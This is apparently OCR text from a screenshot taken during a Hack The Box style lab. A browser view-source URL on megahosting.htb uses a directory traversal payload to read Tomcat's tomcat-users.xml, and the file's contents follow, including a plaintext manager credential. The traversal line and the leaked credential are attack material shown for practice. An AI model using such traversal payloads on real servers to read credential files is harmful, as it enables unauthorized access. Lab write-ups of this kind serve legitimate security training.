 view-source:http://megahosting.htb/news.php?file=../../../../../../../../../../usr/share/tomcat9/etc/tomcat-use
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
6 The ASF licenses this file to You under the Apache License, Version 2.0
7 (the "License"); you may not use this file except in compliance with
8 the License.  You may obtain a copy of the License at
9
10 http://www.apache.org/licenses/LICENSE-2.0
11
12 Unless required by applicable law or agreed to in writing, software
13 distributed under the License is distributed on an "AS IS" BASIS,
14 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
15 See the License for the specific language governing permissions and
16 limitations under the License.
17 -->
18 <tomcat-users xmlns="http://tomcat.apache.org/xml"
19 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
20 xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
21 version="1.0">
22 <!--
23 NOTE:  By default, no user is included in the "manager-gui" role required
24 to operate the "/manager/html" web application.  If you wish to use this app,
25 you must define such a user - the username and password are arbitrary. It is
26 strongly recommended that you do NOT use one of the users in the commented out
27 section below since they are intended for use with the examples web
28 application.
29 -->
30 <!--
31 NOTE:  The sample user and role entries below are intended for use with the
32 examples web application. They are wrapped in a comment and thus are ignored
33 when reading this file. If you wish to configure these users for use with the
34 examples web application, do not forget to remove the <!.. ..> that surrounds
35 them. You will also need to set the passwords to something appropriate.
36 -->
37 <!--
38 <role rolename="tomcat"/>
39 <role rolename="role1"/>
40 <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
41 <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
42 <user username="role1" password="<must-be-changed>" roles="role1"/>
43 -->
44 <role rolename="admin-gui"/>
45 <role rolename="manager-script"/>
46 <user username="tomcat" password="$3cureP4s5w0rd123!" roles="admin-gui,manager-script"/>
Snip & Sketch
Snip saved to clipboard
Select here to mark up a